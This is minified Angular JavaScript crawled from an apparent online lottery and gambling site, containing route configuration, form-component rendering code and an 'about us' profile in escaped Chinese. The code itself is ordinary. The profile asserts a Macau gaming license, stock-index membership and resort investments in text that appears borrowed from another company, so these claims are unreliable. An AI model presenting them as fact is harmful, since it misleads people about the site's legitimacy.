6,v.u,v.u,[]),e["\u0275mpd"](1073742336,v.j,v.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,dl.a,dl.a,[]),e["\u0275mpd"](1073742336,pl.b,pl.b,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,_.d,_.d,[]),e["\u0275mpd"](1073742336,ml.a,ml.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,P.c,P.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Cl.c,Cl.c,[]),e["\u0275mpd"](1073742336,hl.h,hl.h,[]),e["\u0275mpd"](1073742336,hl.a,hl.a,[]),e["\u0275mpd"](1073742336,hl.e,hl.e,[]),e["\u0275mpd"](1073742336,Ol.c,Ol.c,[]),e["\u0275mpd"](1073742336,wn.c,wn.c,[]),e["\u0275mpd"](1073742336,Pl.d,Pl.d,[]),e["\u0275mpd"](1073742336,vn.c,vn.c,[]),e["\u0275mpd"](1073742336,_l.h,_l.h,[]),e["\u0275mpd"](1073742336,Ml.f,Ml.f,[]),e["\u0275mpd"](1073742336,bl.a,bl.a,[]),e["\u0275mpd"](1073742336,c.d,c.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,k.c,k.c,[]),e["\u0275mpd"](1073742336,xl.b,xl.b,[]),e["\u0275mpd"](1073742336,vl.c,vl.c,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,wl.a,wl.a,[]),e["\u0275mpd"](1073742336,yl.b,yl.b,[]),e["\u0275mpd"](1073742336,Il.g,Il.g,[]),e["\u0275mpd"](1073742336,Il.b,Il.b,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,Rl.a,Rl.a,[]),e["\u0275mpd"](1073742336,Tl.c,Tl.c,[]),e["\u0275mpd"](1073742336,Tl.b,Tl.b,[]),e["\u0275mpd"](1073742336,x.a,x.a,[]),e["\u0275mpd"](1073742336,b.b,b.b,[]),e["\u0275mpd"](1073742336,Nl.g,Nl.g,[]),e["\u0275mpd"](1073742336,Dl.b,Dl.b,[]),e["\u0275mpd"](1073742336,Sl.e,Sl.e,[]),e["\u0275mpd"](1073742336,p.b,p.b,[]),e["\u0275mpd"](1073742336,Fl.a,Fl.a,[]),e["\u0275mpd"](1073742336,Al.a,Al.a,[]),e["\u0275mpd"](1073742336,N.h,N.h,[]),e["\u0275mpd"](1073742336,N.f,N.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,h.g,h.g,[]),e["\u0275mpd"](1073742336,h.d,h.d,[]),e["\u0275mpd"](1073742336,h.e,h.e,[]),e["\u0275mpd"](1073742336,Bl.g,Bl.g,[]),e["\u0275mpd"](1073742336,Bl.e,Bl.e,[]),e["\u0275mpd"](1073742336,Ll.a,Ll.a,[]),e["\u0275mpd"](1073742336,Vl.b,Vl.b,[]),e["\u0275mpd"](1073742336,$l.b,$l.b,[]),e["\u0275mpd"](1073742336,jl.b,jl.b,[]),e["\u0275mpd"](1073742336,El.b,El.b,[]),e["\u0275mpd"](1073742336,vt.b,vt.b,[]),e["\u0275mpd"](1073742336,ql.a,ql.a,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,Ul.a,Ul.a,[]),e["\u0275mpd"](1073742336,Gl.a,Gl.a,[]),e["\u0275mpd"](1073742336,Wl.a,Wl.a,[]),e["\u0275mpd"](1073742336,Yl.c,Yl.c,[]),e["\u0275mpd"](1073742336,Kl.b,Kl.b,[]),e["\u0275mpd"](1073742336,Jl.b,Jl.b,[]),e["\u0275mpd"](1073742336,Zl.f,Zl.f,[]),e["\u0275mpd"](1073742336,Xl.a,Xl.a,[]),e["\u0275mpd"](1073742336,Ql.a,Ql.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,ne.a,ne.a,[]),e["\u0275mpd"](1073742336,te.a,te.a,[]),e["\u0275mpd"](1073742336,le.a,le.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,ee.a,ee.a,[]),e["\u0275mpd"](1073742336,oe.d,oe.d,[]),e["\u0275mpd"](1073742336,ie.a,ie.a,[]),e["\u0275mpd"](1073742336,ce.b,ce.b,[]),e["\u0275mpd"](1073742336,ae.a,ae.a,[a.p,ce.c]),e["\u0275mpd"](1073742336,v.s,v.s,[]),e["\u0275mpd"](1073742336,ue.a,ue.a,[]),e["\u0275mpd"](1073742336,re.a,re.a,[]),e["\u0275mpd"](1073742336,ge.a,ge.a,[]),e["\u0275mpd"](1073742336,se.a,se.a,[]),e["\u0275mpd"](1073742336,de.a,de.a,[]),e["\u0275mpd"](1073742336,ut.b,ut.b,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,a.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:pn},{path:"discount",component:Tn},{path:"discount-detail/:id",component:En},{path:"news",component:Wn},{path:"free",component:nt},{path:"download",component:rt},{path:"strong-activity",component:ft},{path:"task-info-detail",component:Tt}],[{path:"red",component:pe.a},{path:"turntable",component:fe.a},{path:"vip-welfare",component:me.a,canActivate:[Ce.a]}]]}),[]),e["\u0275mpd"](256,N.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Bl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.bwcp7.com/13.e5721797f7b734c347d5.js
body_size: 58744
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{XWCS:function(l,n,e){"use strict";e.d(n,"a",(function(){return d})),e.d(n,"d",(function(){return M})),e.d(n,"b",(function(){return x})),e.d(n,"e",(function(){return R})),e.d(n,"c",(function(){return y})),e.d(n,"f",(function(){return I}));var t=e("CcnG"),u=(e("Hw1A"),e("Ip0R")),o=(e("vGXY"),e("dWZg")),i=(e("z6Tj"),e("y9Pr")),r=e("zC/G"),d=t["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-control {\n        display: block;\n      }\n      form .has-feedback .ant-input-suffix i {\n        margin-right: 18px;\n      }\n    "],data:{animation:[{type:7,name:"helpMotion",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null}],options:{}}]}});function a(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),t["\u0275did"](1,2834432,null,0,i.a,[i.c,t.ElementRef,t.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,1,0,n.component.iconType)}),null)}function c(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzSuccessTip)}))}function g(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,c)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzSuccessTip)}),null)}function s(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzWarningTip)}))}function p(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,s)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzWarningTip)}),null)}function m(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzErrorTip)}))}function f(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,m)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzErrorTip)}),null)}function C(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzValidatingTip)}))}function b(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,C)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzValidatingTip)}),null)}function h(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,9,"div",[["class","ant-form-explain"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,8,"div",[],[[24,"@helpMotion",0]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,g)),t["\u0275did"](3,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,p)),t["\u0275did"](5,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,f)),t["\u0275did"](7,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,b)),t["\u0275did"](9,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.showSuccessTip),l(n,5,0,e.showWarningTip),l(n,7,0,e.showErrorTip),l(n,9,0,e.showValidatingTip)}),(function(l,n){l(n,1,0,void 0)}))}function O(l){return t["\u0275vid"](0,[t["\u0275ncd"](null,1),(l()(),t["\u0275and"](0,null,null,0))],null,null)}function P(l){return t["\u0275vid"](0,[t["\u0275ncd"](null,2),(l()(),t["\u0275and"](0,null,null,0))],null,null)}function v(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzExtra)}))}function _(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","ant-form-extra"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,v)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzExtra)}),null)}function M(l){return t["\u0275vid"](2,[(l()(),t["\u0275eld"](0,0,null,null,15,"div",[["class","ant-form-item-control"]],null,null,null,null,null)),t["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),t["\u0275eld"](3,0,null,null,4,"span",[["class","ant-form-item-children"]],null,null,null,null,null)),t["\u0275ncd"](null,0),(l()(),t["\u0275eld"](5,0,null,null,2,"span",[["class","ant-form-item-children-icon"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,a)),t["\u0275did"](7,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,h)),t["\u0275did"](9,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,O)),t["\u0275did"](11,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,P)),t["\u0275did"](13,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,_)),t["\u0275did"](15,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,"ant-form-item-control",e.controlClassMap),l(n,7,0,e.nzHasFeedback&&e.iconType),l(n,9,0,e.showSuccessTip||e.showWarningTip||e.showErrorTip||e.showValidatingTip),l(n,11,0,!e.hasTips),l(n,13,0,!e.nzExtra),l(n,15,0,e.nzExtra)}),null)}var x=t["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-item {\n        display: block;\n      }\n    "],data:{}});function R(l){return t["\u0275vid"](2,[t["\u0275ncd"](null,0)],null,null)}var y=t["\u0275crt"]({encapsulation:2,styles:[],data:{}});function I(l){return t["\u0275vid"](2,[(l()(),t["\u0275eld"](0,0,null,null,1,"label",[],[[1,"for",0],[2,"ant-form-item-no-colon",null],[2,"ant-form-item-required",null]],null,null,null,null)),t["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,0,0,e.nzFor,"default"===e.noColon?e.defaultNoColon:e.nzNoColon,e.nzRequired)}))}},dfDq:function(l,n,e){"use strict";e.r(n);var t=e("CcnG"),u=function(){return function(){}}(),o=e("pMnS"),i=e("CzVr"),r=e("r0fh"),d=e("Evg9"),a=e("WAj7"),c=e("ZYCi"),g=e("Ip0R"),s=e("Cxl7"),p=function(){function l(l,n){this.platform=l,this.service=n,this.navList=[{title:"\u5173\u4e8e\u6211\u4eec",params:"aboutUs"},{title:"\u8054\u7cfb\u6211\u4eec",params:"contactUs"},{title:"\u4ee3\u7406\u5408\u4f5c",params:"agency"},{title:"\u5982\u4f55\u5b58\u6b3e",params:"deposit"},{title:"\u5982\u4f55\u53d6\u6b3e",params:"drawing"},{title:"\u5e38\u89c1\u95ee\u9898",params:"commonProblem"}],this.companyProfile={title:"\u516c\u53f8\u4ecb\u7ecd",introduction:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u6709\u9650\u516c\u53f8\uff08\u4e0b\u79f0\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\uff09\u662f\u4e9a\u6d32\u5730\u533a\u5176\u4e2d\u4e00\u6240\u6700\u5177\u89c4\u6a21\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u53d1\u5c55\u53ca\u8425\u8fd0\u516c\u53f8\uff0c\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u4e4b\u4e00\u3002\u96c6\u56e2\u7684\u9644\u5c5e\u516c\u53f8\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\uff0c\u4e8e2002\u5e74\u83b7\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\uff0c\u53ef\u4e8e\u6fb3\u95e8\u5f00\u8bbe\u53ca\u7ecf\u8425\u5a31\u4e50\u573a\u4e1a\u52a1\u3002\u4e8e2004\u5e74\u5f00\u59cb\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u51ed\u85c9\u53d1\u5c55\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u8fdb\u519b\u6fb3\u95e8\u535a\u5f69\u4e1a\u5e02\u573a\uff0c\u6210\u529f\u5728\u5e02\u573a\u4e0a\u4e3a\u54c1\u724c\u6253\u597d\u57fa\u7840\uff0c\u4e8e\u535a\u5f69\u4e1a\u53d1\u5c55\u8fc5\u901f\u7684\u6fb3\u95e8\u5927\u5c55\u62f3\u811a\u3002",imgUrl:this.service.baseImgUrl+"images/common/about_help1.png",companyText:["\u535a\u5f69\u6536\u76ca\u8ba1\u7b97\uff0c\u6fb3\u95e8\u662f\u5168\u7403\u6700\u5927\u7684\u535a\u5f69\u5a31\u4e50\u5e02\u573a\uff0c\u4ea6\u662f\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u5883\u5185\u552f\u4e00\u53ef\u4ee5\u5408\u6cd5\u8fdb\u884c\u535a\u5f69\u6d3b\u52a8\u7684\u5730\u533a\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4ee5\u300c\u4e9a\u6d32\u5fc3\u300d\u4e3a\u5b97\u65e8\uff0c\u7740\u91cd\u6700\u9876\u7ea7\u7684\u670d\u52a1\u8d28\u7d20\uff0c\u5177\u5907\u96c6\u4f11\u95f2\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u4e16\u754c\u7ea7\u8bbe\u65bd\uff0c\u81f4\u529b\u914d\u5408\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u5b9e\u8df5\u53ef\u6301\u7eed\u53ca\u9002\u5ea6\u591a\u5143\u53d1\u5c55\u7684\u91cd\u8981\u65b9\u9488\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002\u4f5c\u4e3a\u6fb3\u95e8\u7684\u826f\u597d \u8eab\u5fc3\u5065\u5eb7\u53d1\u5c55\uff08\u8be6\u89c1\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\u7bc7\u5e45\uff09\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u73b0\u62e5\u6709\u53ca\u7ecf\u8425\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u7684\u65d7\u8230\u8d85\u4e94\u661f\u7ea7\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u3001\u7ecf\u8425\u4e09\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\uff0c\u53ca\u4f4d\u4e8e\u8def\u6c39\u7684\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u662f\u4e00\u9879\u96c6\u4f11\u95f2\u3001\u6e21\u5047\u548c\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u5927\u578b\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u4e3a\u6fb3\u95e8\u521b\u5efa\u4e00\u4e2a\u6781\u5177\u4e9a\u6d32\u7279\u8272\u7684\u6e21\u5047\u65b0\u80dc\u5730\uff0c\u8fdb\u4e00\u6b65\u843d\u5b9e\u96c6\u56e2\u5728\u6fb3\u95e8\u53ca\u533a\u5185\u7684\u957f\u8fdc\u53d1\u5c55\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u65d7\u8230\u9879\u76ee\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u4e8e2015\u5e745\u670827\u65e5\u6b63\u5f0f\u5f00\u5e55\u3002","\u4e3a\u6210\u529f\u6253\u9020\u5168\u4e16\u754c\u6700\u9876\u7ea7\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u57ce\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8ba1\u5212\u5728\u6fb3\u95e8\u6295\u8d441,000\u4ebf\u6e2f\u5143\uff0c\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u7684\u603b\u6295\u8d44\u989d\u5df2\u8fbe430\u4ebf\u6e2f\u5143\uff0c\u6b64\u9879\u76ee\u66f4\u662f\u6fb3\u95e8\u81ea2012\u5e74\u540e\u9996\u4e2a\u65b0\u5f00\u5e55\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u6807\u5fd7\u7740\u6fb3\u95e8\u65c5\u6e38\u4e1a\u53d1\u5c55\u7684\u65b0\u91cc\u7a0b\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65e9\u524d\u5df2\u516c\u5e03\u8def\u6c39\u5730\u76ae\u7b2c\u4e09\u53ca\u56db\u671f\u7684\u53d1\u5c55\u84dd\u56fe\uff0c\u5730\u76d8\u52d8\u5bdf\u5de5\u7a0b\u9884\u8ba1\u4e8e2017\u5e74\u5c55\u5f00\u3002\u6b64\u5916\uff0c\u96c6\u56e2\u4e0e\u6a2a\u7434\u5f53\u5c40\u5c31\u6a2a\u7434\u4e00\u5e45\u9762\u79ef\u8fbe2.7\u5e73\u65b9\u516c\u91cc\u7684\u571f\u5730\u8ba2\u7acb\u6846\u67b6\u534f\u8bae\uff0c\u4ee5\u53d1\u5c55\u4e16\u754c\u7ea7\u6e21\u5047\u80dc\u5730\u3002","\u6b64\u9879\u76ee\u5c06\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e00\u76f4\u63a8\u52a8\u6fb3\u95e8\u7684\u7ecf\u6d4e\u9002\u5ea6\u53ca\u591a\u5143\u53d1\u5c55\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u627f\u8bfa\u7ee7\u7eed\u5c65\u884c\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\uff0c\u81f4\u529b\u57f9\u80b2\u672c\u6fb3\u4eba\u624d\uff0c\u5ba3\u626c\u6fb3\u95e8\u672c\u5730\u6587\u5316\u548c\u7279\u8272\uff0c\u5e76\u79ef\u6781\u4e3a\u6fb3\u95e8\u7684\u957f\u8fdc\u7e41\u8363\u7a33\u5b9a\u4f5c\u51fa\u52aa\u529b\u3002"],slogan:[{imgLogo:this.service.baseImgUrl+"images/common/abou_icon01.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon02.png",title:"\u4f01\u4e1a\u613f\u666f",text:"\u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon03.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002"}]},this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u88ab\u7eb3\u5165\u4e3a\u6052\u751